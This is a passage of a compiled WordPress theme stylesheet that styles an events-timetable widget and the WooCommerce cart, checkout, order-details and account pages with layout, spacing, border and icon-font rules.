.single.single-mp-column .mptt-event.events-list .event:before, .single.single-mp-column .mptt-column.events-list .event:before, .single.single-mp-event .mptt-event.events-list .event:before, .single.single-mp-event .mptt-column.events-list .event:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

.single.single-mp-column .mptt-event.events-list .event .event-thumbnail, .single.single-mp-column .mptt-column.events-list .event .event-thumbnail, .single.single-mp-event .mptt-event.events-list .event .event-thumbnail, .single.single-mp-event .mptt-column.events-list .event .event-thumbnail {
  display: none;
}

.mptt-container .widgettitle {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 1.625em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.mptt-container .widgettitle:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.mptt-container .widgettitle:after {
  display: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event {
  padding: 15px 15px 20px;
  margin: 0 0 1em;
  border-top: 6px solid;
  border-left: none !important;
}

@media (min-width: 992px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 15px 15px 20px;
  }
}

@media (min-width: 1200px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 26px 40px 30px;
  }
}

#content .upcoming-events-widget .mptt-widget.events-list .event .event-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title:before, #content .upcoming-events-widget .mptt-widget.events-list .event .timeslot:before {
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title + .timeslot:before {
  content: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event p {
  display: inline-block;
  margin: 0;
}

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *
 * IMPORT STYLES FOR WOOPAGES(cart, checkout, my-account)
 *
 */
/**
 * variables-wootheme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *  Woo-Variables
 */
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 * Woo-elements
 * Cart page
 *
 */
.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 0;
}

@media (min-width: 768px) {
  .comment-form-comment,
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    margin: 0 0 20px 0;
  }
}

.return-to-shop {
  padding-bottom: 40px;
}

@media (max-width: 991px) {
  .woocommerce .woocommerce-thankyou-order-details.order_details li {
    float: none;
    margin-top: 20px;
    border: none;
  }
}

.woocommerce .wc-proceed-to-checkout {
  padding: 2.2em 0 1em;
  text-align: right;
}

.woocommerce a.remove {
  font-weight: 400;
  margin-left: 10px;
  font-size: 0;
  line-height: 1;
}

.woocommerce a.remove:hover {
  background: transparent;
}

.woocommerce a.remove:before {
  content: '\e14c';
  font-family: 'Material Icons';
  font-size: 21px;
}

.woocommerce table.shop_table {
  width: 100%;
  margin: 61px 0 30px;
  border: none;
  border-collapse: collapse;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table {
    border: none;
  }
}

@media (max-width: 768px) {
  .woocommerce table.shop_table .product-thumbnail {
    display: none;
  }
}

.woocommerce table.shop_table thead {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table thead th {
  padding: 20px 10px 21px;
  border: none;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.woocommerce table.shop_table thead th.product-name {
  text-align: left;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table thead th {
    padding: 30px 10px 32px;
  }
}

.woocommerce table.shop_table tbody tr td {
  border: none;
  padding: 20px 10px 28px;
  vertical-align: middle;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td {
    padding: 50px 10px 58px;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove {
  width: 50px;
  padding: 0;
  position: relative;
}

.woocommerce table.shop_table tbody tr td.product-remove a.remove {
  position: absolute;
  left: 5px;
  top: 20%;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-remove a.remove {
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
        transform: translateY(-50%);
  }
}

.woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
  border-right: none;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove, .woocommerce table.shop_table tbody tr td.product-thumbnail, .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-total, .woocommerce table.shop_table tbody tr td.product-price {
  text-align: center;
}

.woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
    width: 232px;
  }
}

.woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
  margin-top: 0;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
    margin-top: 9px;
  }
}

.woocommerce table.shop_table tbody tr td.product-thumbnail {
  min-width: 161px;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail img {
  display: block;
  width: auto;
  max-width: 100%;
  background: #fff;
}

.woocommerce table.shop_table tbody tr td.product-name {
  border-right: none;
  padding-left: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-name {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-name a {
  text-decoration: none;
}

.woocommerce table.shop_table tbody tr td.product-name h5 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation {
  margin: 5px 0 0;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dt {
  margin: 0 5px 0 0;
  padding: 0;
  font: inherit;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd {
  margin: 0;
  padding: 0;
  text-transform: lowercase;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd p {
  margin: 0;
}

.woocommerce table.shop_table tbody tr td input[type="number"] {
  width: 80px;
  padding: 7px;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td input[type="number"] {
    width: 115px;
    padding: 14px;
  }
}

.woocommerce table.shop_table tbody tr td.actions {
  padding: 20px 0;
  border-bottom: 1px solid #eeeeee;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.actions {
    padding: 50px 0 28px;
  }
}

.woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
  width: 100%;
  padding: 10px 20px 11px 21px;
  margin-bottom: 10px;
  border-color: #f6f6f6;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
    width: auto;
    margin-right: 12px;
  }
}

.woocommerce table.shop_table tbody tr.cart_item, .woocommerce table.shop_table tbody tr.order_item {
  background: none;
}

.woocommerce table.shop_table tbody tr.cart_item td:before, .woocommerce table.shop_table tbody tr.order_item td:before {
  margin-right: 15px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal, .woocommerce table.shop_table tbody tr.order-total {
  background: none;
  border: none;
  display: block;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td, .woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td {
  display: inline;
  padding: 0;
}

.woocommerce table.shop_table tbody tr.cart-subtotal td:before, .woocommerce table.shop_table tbody tr.order-total td:before {
  display: none;
}

.woocommerce table.shop_table tbody tr.cart-subtotal {
  margin-bottom: 7px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td,
.woocommerce table.shop_table tbody tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td,
.woocommerce table.shop_table tbody tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody th {
  font-weight: 400;
  font-size: 18px;
  line-height: 24px;
  text-align: right;
}

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  border: none;
  padding: 10px;
  font-weight: normal;
}

.woocommerce table.shop_table tfoot tr:first-child th,
.woocommerce table.shop_table tfoot tr:first-child td {
  padding-top: 30px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  margin-top: 32px;
  margin-bottom: 36px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    margin-bottom: 76px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
  padding: 11px 10px 15px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
  padding: 21px 10px 27px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
  padding: 0;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
  padding-top: 20px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th > span:after {
  content: ":";
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total {
  background: none;
  border: none;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  border: none;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-right: 10px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  padding-top: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
    padding-top: 45px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-top: 17px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
    padding-bottom: 0;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
}

@media (max-width: 768px) {
  .woocommerce table.shop_table.shop_table_responsive tbody tr td {
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:before {
    margin: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:last-child {
    border-bottom: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove {
    width: 100%;
    padding-top: 15px;
    border: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove a {
    margin-left: 0;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-quantity:before {
    margin-top: 8px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-name a {
    width: 50%;
    margin-left: 20px;
    display: inline-block;
  }
}

.woocommerce .cart-collaterals {
  padding-top: 8px;
  padding-bottom: 4em;
}

.woocommerce .cart-collaterals div.cart_totals table {
  margin: 0;
  border: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody tr,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody th {
  border: none;
  padding: 5px 0 5px;
  text-transform: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody td {
  text-align: right;
}

.woocommerce .cart-collaterals div.cart_totals table tr:nth-child(2n) td {
  background: none;
}

@media (min-width: 992px) {
  .woocommerce .cart-collaterals div.cart_totals .checkout-button {
    padding: 14px 29px 15px;
  }
}

.woocommerce .cart-collaterals .cross-sells {
  width: 100%;
  padding-top: 50px;
  float: none;
  clear: both;
  text-align: center;
}

/**
 * Woo-elements
 * Checkout page
 *
 */
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.woocommerce-checkout .entry-content {
  padding-top: 74px;
}

.woocommerce-checkout .woocommerce-info {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  border-right: none;
  border-left: none;
  background: none;
  padding: 20px 0 !important;
  margin-bottom: .95em !important;
  font-style: normal;
}

.woocommerce-checkout .woocommerce-info .woocommerce-error li {
  margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-info > a {
  font-size: 14px;
  margin-left: 8px;
}

.woocommerce-checkout .woocommerce-info:before {
  display: none;
}

.select2-drop-active {
  border: 1px solid #ffffff;
}

.select2-drop-active .select2-results {
  font-size: 14px;
  line-height: 20px;
  font-style: italic;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce .form .form-row.woocommerce-invalid select {
  border-color: #ff6c57;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #2fd3ae;
}

.woocommerce-cart .woocommerce form label,
.woocommerce-checkout .woocommerce form label {
  font-size: 12px;
  padding-left: 10px;
}

.woocommerce form .form-row {
  max-width: 420px;
  padding: 0;
  margin-bottom: 15px;
}

.woocommerce form .form-row.validate-postcode {
  margin-bottom: 25px;
}

.woocommerce form .form-row.create-account input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 6px;
  position: relative;
  cursor: pointer;
}

.woocommerce form .form-row.create-account label.checkbox {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  position: relative;
  border: none;
  top: 6px;
}

.woocommerce form .form-row .select2-container.country_to_state {
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.2143;
  font-style: italic;
  transition: .3s;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  padding: 15px 20px;
  font-style: normal;
  font-weight: 300;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: none;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice .select2-arrow b:after {
  font-family: 'Material Icons';
  content: "\e313";
  border: none;
  font-size: 16px;
  line-height: 23px;
  margin: -12px 0 0 -24px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
  float: none;
  width: auto;
}

.woocommerce form.login {
  padding-bottom: 1.3em;
  margin-bottom: 1.13em;
}

.woocommerce form.login .form-row-last {
  margin-bottom: 39px;
}

.woocommerce form.login .form-row label.inline {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  margin: 2px 0 0 28px;
}

.woocommerce form.login .form-row label.inline input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 8px;
  position: relative;
  cursor: pointer;
  border: none;
  outline: none;
  background: #181a1f;
}

.woocommerce form.login .lost_password {
  padding-top: 25px;
  font-size: 14px;
  line-height: 20px;
}

.woocommerce form.checkout_coupon {
  padding: 0.5em 0 2em;
  margin-bottom: 3.2em;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .woocommerce form.checkout_coupon {
    padding: 0.8em 0 .8em;
  }
}

.woocommerce form.checkout_coupon .form-row-first {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  min-width: 185px;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-first {
    -webkit-flex: 5 1 185px;
    -moz-flex: 5 1 185px;
    -ms-flex: 5 1 185px;
    flex: 5 1 185px;
  }
}

.woocommerce form.checkout_coupon .form-row-first input {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.woocommerce form.checkout_coupon .form-row-last {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-last {
    margin-left: 10px;
  }
}

.woocommerce form.checkout_coupon .form-row-last .button {
  padding: 13px 20px;
}

.woocommerce .entry-content table.shop_table input.button,
.woocommerce table.shop_table input.button {
  padding: 9px 14px 10px;
}

.woocommerce .entry-content table.shop_table.order_details, .woocommerce .entry-content table.shop_table.customer_details,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  margin: 10px 0 50px;
}

.woocommerce .entry-content table.shop_table.order_details thead tr th.product-total, .woocommerce .entry-content table.shop_table.customer_details thead tr th.product-total,
.woocommerce table.shop_table.order_details thead tr th.product-total,
.woocommerce table.shop_table.customer_details thead tr th.product-total {
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tbody tr th,
.woocommerce .entry-content table.shop_table.order_details tbody tr td, .woocommerce .entry-content table.shop_table.order_details tfoot tr th,
.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tbody tr th,
.woocommerce .entry-content table.shop_table.customer_details tbody tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tbody tr th,
.woocommerce table.shop_table.order_details tbody tr td,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tbody tr th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 10px;
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td,
.woocommerce table.shop_table.order_details tfoot tr:first-child th,
.woocommerce table.shop_table.order_details tfoot tr:first-child td,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td {
  padding-top: 20px;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr th {
  font-weight: 300;
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td .amount,
.woocommerce table.shop_table.order_details tfoot tr td .amount,
.woocommerce table.shop_table.customer_details tfoot tr td .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table tbody tr.cart_item,
.woocommerce table.shop_table tbody tr.cart_item {
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .woocommerce .entry-content table.shop_table tbody tr td.product-subtotal,
  .woocommerce .entry-content table.shop_table tbody tr td.product-quantity,
  .woocommerce .entry-content table.shop_table tbody tr td.product-total,
  .woocommerce .entry-content table.shop_table tbody tr td.product-price,
  .woocommerce .entry-content table.shop_table tbody tr td.product-name,
  .woocommerce table.shop_table tbody tr td.product-subtotal,
  .woocommerce table.shop_table tbody tr td.product-quantity,
  .woocommerce table.shop_table tbody tr td.product-total,
  .woocommerce table.shop_table tbody tr td.product-price,
  .woocommerce table.shop_table tbody tr td.product-name {
    border: 1px solid #eeeeee;
  }
}

.woocommerce .entry-content table.shop_table thead tr,
.woocommerce table.shop_table thead tr {
  border: 1px solid #eeeeee;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 59px;
  margin-bottom: 57px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  width: auto;
  padding: 0 0 0 50px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 48%;
    -moz-flex: 0 1 48%;
    -ms-flex: 0 1 48%;
    flex: 0 1 48%;
  }
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  float: none;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
}

@media (min-width: 992px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 420px;
    -moz-flex: 0 1 420px;
    -ms-flex: 0 1 420px;
    flex: 0 1 420px;
  }
}

@media (min-width: 768px) {
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    -webkit-flex: 0 1 52%;
    -moz-flex: 0 1 52%;
    -ms-flex: 0 1 52%;
    flex: 0 1 52%;
  }
}

.woocommerce .col2-set .col-2 .form-row, .woocommerce-page .col2-set .col-2 .form-row {
  width: 100%;
  max-width: none;
}

.woocommerce-checkout-payment#payment {
  border-top: 1px solid #eeeeee;
  padding: 27px 0 40px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment {
    padding: 27px 0 10px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods {
  padding: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li:last-child .payment_box {
  margin-bottom: 0;
  border-bottom-width: 0;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > * {
  display: inline-block;
}

.woocommerce-checkout-payment#payment ul.payment_methods li > .payment_method_cod {
  display: block;
  width: 100%;
}

.woocommerce-checkout-payment#payment ul.payment_methods li label {
  display: inline-block;
  padding: 0 0 10px 0;
}

@media (min-width: 768px) {
  .woocommerce-checkout-payment#payment ul.payment_methods li label {
    padding: 0 0 27px 0;
  }
}

.woocommerce-checkout-payment#payment ul.payment_methods li input {
  margin: 0 1em 27px 15px;
}

.woocommerce-checkout-payment#payment div.form-row {
  padding: 0;
  max-width: none;
}

.woocommerce-checkout-payment#payment div.form-row.place-order {
  padding-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  line-height: 20px;
  padding: 7px 16px;
  border-radius: 0;
  font-style: italic;
  border-right-width: 0 !important;
  border-left-width: 0 !important;
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  #add_payment_method #payment div.payment_box,
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box {
    margin-bottom: 20px;
    margin-top: 0;
  }
}

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

/**
 * Woo-elements
 * Order details page
 *
 */
.woocommerce-checkout .woocommerce-thankyou-order-details {
  background: #fff;
  padding: 15px;
  position: relative;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong {
  font-weight: 500;
  display: block;
  padding-top: 10px;
}

.woocommerce-checkout .woocommerce-thankyou-order-details li strong .amount {
  font-size: 24px;
  line-height: 1em;
}

/**
 * Woo-elements
 * Account page
 *
 */
.woocommerce-account.logged-in .entry-content > .woocommerce {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
